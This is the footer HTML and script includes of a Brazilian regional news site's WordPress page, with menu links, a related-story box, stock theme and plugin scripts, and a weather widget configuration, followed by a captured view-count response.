<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-378"><a href="https://www.destaque-regional.com/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-404"><a href="https://www.destaque-regional.com/policial/">Policial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-472"><a href="https://www.destaque-regional.com/categoria/noticia/saude/">Saúde</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-468"><a href="https://www.destaque-regional.com/categoria/noticia/economia/">Economia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-471"><a href="https://www.destaque-regional.com/categoria/noticia/politica-noticias/">Politica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-470"><a href="https://www.destaque-regional.com/categoria/noticia/moda/">Moda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-469"><a href="https://www.destaque-regional.com/categoria/noticia/educacao/">Educação</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-473"><a href="https://www.destaque-regional.com/categoria/noticia/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-474"><a href="https://www.destaque-regional.com/categoria/noticia/videos/">Vídeos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-388"><a href="https://www.destaque-regional.com/esportes/">Esportes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-521"><a href="https://www.destaque-regional.com/?page_id=519">Eventos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-389"><a href="https://www.destaque-regional.com/categoria/esporte/futebol/">Futebol</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.destaque-regional.com/categoria/esporte/futsal/">Futsal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.destaque-regional.com/categoria/esporte/outro-esportes/">Outro Esportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2819"><a href="https://www.destaque-regional.com/palavras-cruzadas/">Palavras Cruzadas</a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Desenvolvido por <a href="https://alexandrodesign.com.br/" target="_blank">Criação de Sites em Mariópolis</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'pt', includedLanguages:'ar,nl,en,fr,iw,it,pt,ru,st,sl,es,tr', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.destaque-regional.com/marini-compensados-duas-decadas-a-historia-contada-pelos-seus-autores-14/"  rel="bookmark" class="td-image-wrap " title="Marini Compensados Duas Décadas: A História contada pelos seus autores" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marini Compensados Duas Décadas: A História contada pelos seus autores" data-type="image_tag" data-img-url="https://www.destaque-regional.com/wp-content/uploads/2022/11/49-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.destaque-regional.com/marini-compensados-duas-decadas-a-historia-contada-pelos-seus-autores-14/"  rel="bookmark" title="Marini Compensados Duas Décadas: A História contada pelos seus autores">Marini Compensados Duas Décadas: A História contada pelos seus autores</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.destaque-regional.com/author/silvio/">Administrador</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-10T18:36:56-03:00" >10/11/2022</time></span>                <span class="td-module-comments"><a href="https://www.destaque-regional.com/marini-compensados-duas-decadas-a-historia-contada-pelos-seus-autores-14/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696556c07a1eb
    -->

    <script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=830" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://www.destaque-regional.com/wp-content/plugins/custom-facebook-feed-pro/img/placeholder.png","resized_url":"https://www.destaque-regional.com/wp-content/uploads/sb-facebook-feed-images/"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/custom-facebook-feed-pro/js/cff-scripts.js?ver=3.15" id="cffscripts-js"></script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-includes/js/comment-reply.min.js?ver=9dcfa557517c06364ea5d0d83e350856" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/ml-slider/assets/sliders/nivoslider/jquery.nivo.slider.pack.js?ver=3.103.0" id="metaslider-nivo-slider-js"></script>
<script type="text/javascript" id="metaslider-nivo-slider-js-after">
/* <![CDATA[ */
var metaslider_153 = function($) {
            $('#metaslider_153').nivoSlider({ 
                boxCols:7,
                boxRows:5,
                pauseTime:3000,
                effect:"random",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                animSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                slices:15,
                manualAdvance:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_153');
        };
        var timer_metaslider_153 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_153, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_153, 1) : metaslider_153(window.jQuery);
        };
        timer_metaslider_153();
//# sourceURL=metaslider-nivo-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://www.destaque-regional.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.103.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.destaque-regional.com/wp-includes/js/wp-emoji-release.min.js?ver=9dcfa557517c06364ea5d0d83e350856"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.destaque-regional.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"3455459","api_location":"Palmas","api_language":"pt","api_key":"1c97b1f2d91bc3974570693ae887ebfa","today_icon":"few-clouds-d","today_icon_text":"c\u00e9u pouco nublado","today_temp":[23,73.2999999999999971578290569595992565155029296875],"today_humidity":51,"today_wind_speed":[3.399999999999999911182158029987476766109466552734375,2.100000000000000088817841970012523233890533447265625],"today_min":[23,73.2999999999999971578290569595992565155029296875],"today_max":[23,73.2999999999999971578290569595992565155029296875],"today_clouds":16,"current_unit":0,"forecast":[{"timestamp":1768251600,"day_name":"seg","day_temp":[22,71],"owm_day_index":0},{"timestamp":1768262400,"day_name":"ter","day_temp":[27,81],"owm_day_index":1},{"timestamp":1768348800,"day_name":"qua","day_temp":[28,82],"owm_day_index":9},{"timestamp":1768435200,"day_name":"qui","day_temp":[29,84],"owm_day_index":17},{"timestamp":1768521600,"day_name":"sex","day_temp":[30,85],"owm_day_index":25},{"timestamp":1768608000,"day_name":"s\u00e1b","day_temp":[17,63],"owm_day_index":33}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[5532]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>
<!-- Dynamic page generated in 1.667 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-12 17:17:04 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.destaque-regional.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 22
content:
{"5532":111}